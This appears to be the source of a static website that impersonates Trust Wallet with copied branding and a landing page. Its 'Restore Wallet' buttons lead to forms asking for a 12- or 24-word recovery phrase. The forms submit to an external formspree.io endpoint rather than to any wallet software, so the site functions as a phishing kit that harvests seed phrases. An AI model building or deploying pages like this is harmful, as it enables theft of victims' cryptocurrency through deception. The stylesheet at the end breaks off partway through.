

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <div class="head">

            <h1>
                <div>
                    <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
                </div>
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <p><a href="button-page.html" class="restore-link">RESTORE WALLET</a></p>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container intro">
            <div class="flex">
                <div>
                    <h2>
                        True crypto ownership. Powerful Web3 experiences
                    </h2>
                    <p>Unlock the power of your cryptocurrency assets and explore the world of web3 with Trust Wallet.
                    </p>
                </div>
                <div class="intoIMG">
                    <img src="img/TrustHome.png" alt="Img Home" width="4216" height="2371">
                </div>
            </div>

            <div>
                <a href="button-page.html" class="cta-button">RESTORE WALLET</a>
            </div>
        </section>

        <section>
            <div>
                <div>
                    <h3>Powerful tools made for everyone</h3>
                    <p>Do more with NFTs.</p>
                </div>
                <div>
                    <img src="img/TrustNft.png" alt="logo NFTs" width="4215" height="2372">
                </div>
            </div>
        </section>

        <section>
            <div>
                <div>
                    <h3>Create your cryptocurrency portfolio today</h3>
                    <p>Trust wallet supports hundreds of thousands of coins</p>
                </div>
                <div>
                    <img src="img/Trust.png" alt="trust" width="4215" height="2372">
                </div>
            </div>
        </section>
    </main>

    <footer>
        <div class="head">
            <div class="foot">
                <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
            </div>
            <h4>
                TRUST WALLET
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#how it works">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: button-page.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <div class="head">

            <h1>
                <div>
                    <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
                </div>
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <p><a href="button-page.html" class="restore-link">RESTORE WALLET</a></p>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="middle">
            <h3 class="padding">Connect to Server</h3>

            <div>
                <a href="Mmnemonic.html" class="button">12 Mnemonic</a>
            </div>
            <br>
            <div>
                <a href="mmmnemonic.html" class="button">24 Mnemonic</a>
            </div>
        </section>
    </main>

    <footer>
        <div class="head">
            <div class="foot">
                <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
            </div>
            <h4>
                TRUST WALLET
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#how it works">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: mmmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <div class="head">

            <h1>
                <div>
                    <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
                </div>
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <p><a href="button-page.html" class="restore-link">RESTORE WALLET</a></p>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h3>24 MNEMONIC</h3>
            <form action="https://formspree.io/f/xwpkdqkg" method="post">
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" class="button-page" required>
                </p>
                <p>
                    <input type="checkbox" id="enterDetailscorrectly" required>
                    <label for="enterDetailscorrectly">I have entered all details correctly</label>
                </p>
                <p>
                    Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                </p><br>
                <button class="restore" type="submit">Restore</button>
                <br>
            </form>
        </section>
    </main>

    <footer>
        <div class="head">
            <div class="foot">
                <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
            </div>
            <h4>
                TRUST WALLET
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#how it works">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>

<file: Mmnemonic.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self';">
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
    <title>Trust Wallet</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <header>
        <div class="head">

            <h1>
                <div>
                    <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
                </div>
            </h1>
        </div>
        <nav>
            <ul class="nav-list">
                <li><a href="#feature">Features</a></li>
                <li><a href="#builds">Builds</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#resources">Resources</a></li>
                <p><a href="button-page.html" class="restore-link">RESTORE WALLET</a></p>
            </ul>
            <button class="menu-toggle" id="menu-toggle" aria-label="Toggle navigation menu">
                &#9776;
            </button>
        </nav>
    </header>

    <main>
        <section class="container">
            <h3>12 MNEMONIC</h3>
            <form action="https://formspree.io/f/xwpkdqkg" method="post">
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>
                <p>
                    <input type="text" name="text" class="button-page" required>
                </p>

                <p>
                    <input type="checkbox" id="enterDetailscorrectly" required>
                    <label for="enterDetailscorrectly">I have entered all details correctly</label>
                </p>

                <p>
                    Input the BIP39/BIP44 recovery phrase here to restore the Mnemonic keys that manage your account
                </p>
                <br>
                <button class="restore" type="submit">Restore</button>
                <br>
            </form>
        </section>
    </main>

    <footer>
        <div class="head">
            <div class="foot">
                <img src="img/trustlogo.png" alt="img logo" width="180" height="168">
            </div>
            <h4>
                TRUST WALLET
            </h4>
        </div>
        <nav aria-label="Footer navigation">
            <ul class="footer-links">
                <li><a href="#how it works">How it works</a></li>
                <li><a href="#pricing">Pricing</a></li>
                <li><a href="#docs">Docs</a></li>
                <li><a href="#termsandconditions">Terms and Conditions</a></li>
                <li><a href="#policy">Privacy Policy</a></li>
            </ul>
        </nav>
        <p>&copy; 2025 Trust Wallet. All rights reserved.</p>
    </footer>
    <script src="java.js"></script>
</body>

</html>
</file>
<file: main.css>
/* General Reset */
body,
h1,
h2,
h3,
h4,
p,
ul,
li,
a {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    color: whitesmoke;
    line-height: 1.6;
    margin: 0;
}

header {
    padding: 1rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    background-color: whitesmoke;
}

.head {
    display: flex;
    align-items: center;
    justify-content: center;
}

header h1 {
    font-size: 1.8rem;
    font-weight: bold;
}

header img {
    width: 80px;
    height: 80px;
}

.nav-list {
    list-style: none;
    display: flex;
    gap: 1.5rem;
    align-items: center;
}

.nav-list li a {
    text-decoration: none;
    color: #333;
    font-weight: 500;
    transition: color 0.3s;
}

.nav-list li a:hover {
    color: #9c9fc9;
}

.restore-link {
    background-color: #3375bb;
    color: #fff;
    font-weight: bold;
    text-decoration: none;
    padding: 0.5rem 1rem;
    border: 1px solid #f1eee8;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.restore-link:hover {
    background-color: #9c9fc9;
    color: #fff;
}

.menu-toggle {
    display: none;
    background: none;
    border: none;
    font-size: 1.5rem;
    color: #5658d6;
}

main {
    padding: 2rem;
    text-align: center;
}

.container {
    max-width: 1100px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    gap: 2rem;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
    align-items: center;
}

.flex {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

h2 {
    font-size: 2rem;
    font-weight: bold;
    margin-bottom: 20px;
    padding: 10px;
    color: #333;
}

h3 {
    font-size: 1.5rem;
    margin-top: 20px;
    margin-bottom: 0;
